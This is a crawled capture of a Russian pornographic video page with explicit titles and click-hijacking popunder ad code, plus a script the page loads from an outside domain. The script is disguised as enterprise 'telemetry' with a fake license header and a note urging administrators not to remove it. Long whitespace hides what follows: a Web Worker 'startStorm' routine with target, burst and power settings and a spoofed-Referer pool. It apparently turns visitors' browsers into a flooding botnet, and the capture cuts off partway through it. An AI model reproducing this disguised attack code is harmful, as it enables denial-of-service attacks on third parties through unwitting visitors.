

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://xxx-proposal.net/1190
body_size: 7844
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HD порно №1190 смотреть онлайн</title>
<meta name="description" content="ХХХ видео №1190 (27:07 минут). Жанры: блонды, большие хуи, сосущие девушки, гладкие киски. Смотреть онлайн и скачать бесплатно!" itemprop="description" />
<link rel="canonical" href="http://xxx-proposal.net/1190" />
</head>
<body>
<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<header>
<a href="http://xxx-proposal.net/#porno" class="logo"><i class="icon-play-circle"></i> XXX видео</a>
</header>
<div class="content">
<div id="mpay_static_8288_5180"></div>
<style>
.rekl{padding:0 10px 5px 10px}
.rekl a{color:#222;border-bottom:1px solid #222}
</style>
<div class="rekl">
			<a href="https://hdporno720.info/">ХХХ видео</a><br>
			<a href="http://yaebal.net/gigporno">Гиг порно</a><br>
			<a href="http://pizdenka.club/krasivyy-seks/">смотреть красивый секс</a><br>
			<a href="https://rusoska.com/rus">Русское порно</a><br>
			<a href="https://pornogrim.online/">Порнуха</a><br></div>


<div class="videofullz">
<link itemprop="url" href="http://xxx-proposal.net/1190">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2016-11-15" />
<meta itemprop="thumbnailUrl" content="http://xxx-proposal.net/uploads/thumbs/310x174/1190.1.jpg" />
<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
	<link itemprop="contentUrl" href="http://xxx-proposal.net/uploads/thumbs/310x174/1190.1.jpg">
	<meta itemprop="width" content="310">
	<meta itemprop="height" content="174">
</span>
<meta itemprop="interactionCount" content="UserViews:1 231">
<meta itemprop="duration" content="PT27M07S">
<h2 itemprop="name">Порно видео №1190</h2>
<div class="videofull-catsz"><i class="icon-tags"></i> Категории: <a href="http://xxx-proposal.net/blondy"><span itemprop="genre">блонды</span></a>, <a href="http://xxx-proposal.net/bolshie-hui"><span itemprop="genre">большие хуи</span></a>, <a href="http://xxx-proposal.net/sosuschie-devushki"><span itemprop="genre">сосущие девушки</span></a>, <a href="http://xxx-proposal.net/gladkie-kiski"><span itemprop="genre">гладкие киски</span></a>.</div>
<div class="videoplayer">

				<link href="/player/video-js.min.css" rel="stylesheet"> 
				<link href="/player/vst.min.css" rel="stylesheet">     
				<script src="/player/video.min.js"></script>    
				<script src="/player/vst.min.js"></script>    
				<video poster="http://sanporno.net/thumbs/1280x720/1190.0.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
					  "plugins": {
					  "vastClient": {
						"adTagUrl": "https://chsrkred.com/beta/2406",
						"adCancelTimeout": 6000,
						"playAdAlways": true
						}
					  }
					}'> 
				   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzEwMDAvMTE5MC5tcDQ=.mp4" type="video/mp4">
				</video>



</div>
<div class="videopage-info">
<div class="videopage-rating">
<a href="#" onclick="doRate('plus', '1190'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-1190" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></span> <a href="#" onclick="doRate('minus', '1190'); return false;" ><i class="icon-thumbs-down"></i></a>
</div>
<div class="videopage-allinfo">
<div><i class="icon-time"></i> Продолжительность: 27:07 мин.</div>

<div><i class="icon-download-alt"></i> Скачать видео: <a rel="nofollow" href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzEwMDAvMTE5MC5tcDQ=.mp4" target="_blank" download>HD 720p</a></div>
<div><i class="icon-eye-open"></i> Зрителей: 1 231</div>
</div>
<div class="clr"></div>
</div>
</div>

<div class="thumbs">
<div class="thumb">
<a href="http://xxx-proposal.net/3146">
<img src="/uploads/thumbs/310x174/3146.1.jpg" id="[3146]" alt="ХХХ видео №3146 (21:56) - блонды, большие хуи, сосущие девушки, гладкие киски.">
<div class="thumbtime"><i class="icon-time"></i> 21:56</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1774</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3146" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/2641">
<img src="/uploads/thumbs/310x174/2641.1.jpg" id="[2641]" alt="ХХХ видео №2641 (26:32) - большие дойки, красавицы, сосущие девушки, татуировки.">
<div class="thumbtime"><i class="icon-time"></i> 26:32</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 13191</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2641" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+37</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/1933">
<img src="/uploads/thumbs/310x174/1933.1.jpg" id="[1933]" alt="ХХХ видео №1933 (23:32) - блонды, домашний секс, сосущие девушки, гладкие киски.">
<div class="thumbtime"><i class="icon-time"></i> 23:32</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1364</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1933" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/1496">
<img src="/uploads/thumbs/310x174/1496.1.jpg" id="[1496]" alt="ХХХ видео №1496 (22:59) - большие хуи, сосущие девушки, татуировки.">
<div class="thumbtime"><i class="icon-time"></i> 22:59</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1041</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1496" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/1252">
<img src="/uploads/thumbs/310x174/1252.1.jpg" id="[1252]" alt="ХХХ видео №1252 (23:35) - большие дойки, домашний секс.">
<div class="thumbtime"><i class="icon-time"></i> 23:35</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 18184</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1252" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+72</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/1239">
<img src="/uploads/thumbs/310x174/1239.1.jpg" id="[1239]" alt="ХХХ видео №1239 (12:59) - блонды, сосущие девушки, сперма, танцы и стриптиз.">
<div class="thumbtime"><i class="icon-time"></i> 12:59</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1126</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1239" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/1070">
<img src="/uploads/thumbs/310x174/1070.1.jpg" id="[1070]" alt="ХХХ видео №1070 (21:25) - брюнеточки, домашний секс.">
<div class="thumbtime"><i class="icon-time"></i> 21:25</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 18952</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1070" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+51</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/891">
<img src="/uploads/thumbs/310x174/891.1.jpg" id="[891]" alt="ХХХ видео №891 (29:08) - большие хуи, брюнеточки, сосущие девушки.">
<div class="thumbtime"><i class="icon-time"></i> 29:08</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1060</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-891" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/799">
<img src="/uploads/thumbs/310x174/799.1.jpg" id="[799]" alt="ХХХ видео №799 (06:00) - брюнеточки, красавицы, мастурбация, гладкие киски.">
<div class="thumbtime"><i class="icon-time"></i> 06:00</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1545</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-799" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/681">
<img src="/uploads/thumbs/310x174/681.1.jpg" id="[681]" alt="ХХХ видео №681 (21:52) - блонды, большие хуи, сосущие девушки.">
<div class="thumbtime"><i class="icon-time"></i> 21:52</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1108</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-681" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/622">
<img src="/uploads/thumbs/310x174/622.1.jpg" id="[622]" alt="ХХХ видео №622 (10:28) - блонды, сочные попки, сосущие девушки, чулки.">
<div class="thumbtime"><i class="icon-time"></i> 10:28</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1056</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-622" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/92">
<img src="/uploads/thumbs/310x174/92.1.jpg" id="[92]" alt="ХХХ видео №92 (22:29) - брюнеточки, сосущие девушки, гладкие киски.">
<div class="thumbtime"><i class="icon-time"></i> 22:29</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1618</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-92" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
<div class="copyrights">2018-2020 &copy; <a href="http://xxx-proposal.net/">XXX видео</a> - Смотри бесплатные порно видео у нас!</div>
</div>
<link media="screen" href="http://xxx-proposal.net/templates/Default/styles.css" rel="stylesheet" />
<link type="text/css" href="http://xxx-proposal.net/font-awesome/css/font-awesome.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script src="/jquery.min.js"></script>
<script src="/jss.js"></script>
<script src="/libs.js"></script>
<script>
$(document).ready(function(){
	var cycle
	$('.thumb img').hover(function() {
		var maxArray = $(this).attr("id").match(/max\[(\d*)\]/i)
		if(maxArray) {
			var max = maxArray[1]
		} else {
			var max = 15
		}
		function plusone() {
			$(o).attr("src", $(o).attr("src").replace(/(\d*?).jpg/i, function (str, p1) {
				var p = Number(p1)
				if (p >= max) {
					return "1.jpg"
				} else {
					p++;
					return p + ".jpg"
				}
			}));
		}
		/*
		var o = $("<img>")
		$(o).attr("src", $(this).attr("src"));
		for (var i = 1; i <= max; i++) {
			plusone();
			$(o).attr("src", $(o).attr("src")).load();
		}
		*/
		o = this
		/* plusone(); */
		cycle = setInterval(plusone, 600);
	}, function() {
		clearInterval(cycle);
	});
});
</script>
<noindex><nofollow><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script></nofollow></noindex>


<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4192676,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 720,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,c=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(c.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);c.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1,cookieconsent:!0},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.config.cookieconsent&&(popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period))},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){if(!this.config.cookieconsent)return!1;var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/\s?javascript\s?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),c=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+c),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>

<script type="text/javascript" src="https://69qa.club/embed_static/8288/5180"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7ce470a30f34c2996f778006a4734c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/8288/5180
body_size: 2467
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
